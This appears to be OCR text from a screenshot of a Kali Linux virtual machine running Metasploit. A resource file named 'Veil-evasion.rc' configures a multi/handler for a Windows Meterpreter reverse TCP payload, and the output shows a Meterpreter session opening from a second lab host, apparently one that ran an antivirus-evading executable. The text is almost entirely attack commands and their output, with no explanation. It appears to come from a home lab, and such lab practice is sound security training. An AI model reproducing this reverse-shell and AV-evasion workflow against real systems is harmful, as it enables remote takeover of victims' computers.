 Kali Linux 02 [Running] - Oracle VM VirtualBox
Applications Places Terminal Tue 23:25 1
root@kali02: ~/Desktop
File Edit View Search Terminal Help
Veil-evasion.exe
Veil-evasion.rc
(__) )\
||--|| *
=[ metasploit v5.0.36-dev ]
+ -- --=[ 1905 exploits - 1073 auxiliary - 329 post ]
+ -- --=[ 545 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
[*] Processing Veil-evasion.rc for ERB directives.
resource (Veil-evasion.rc)> use exploit/multi/handler
resource (Veil-evasion.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (Veil-evasion.rc)> set LHOST 192.168.88.192
LHOST => 192.168.88.192
resource (Veil-evasion.rc)> set LPORT 556
LPORT => 556
resource (Veil-evasion.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.88.192:556
msf5 exploit(multi/handler) > [*] Sending stage (179779 bytes) to 192.168.88.193
[*] Meterpreter session 1 opened (192.168.88.192:556 -> 192.168.88.193:49185) at 20
19-07-16 23:22:18 -0500
msf5 exploit(multi/handler) > sessions -
KALI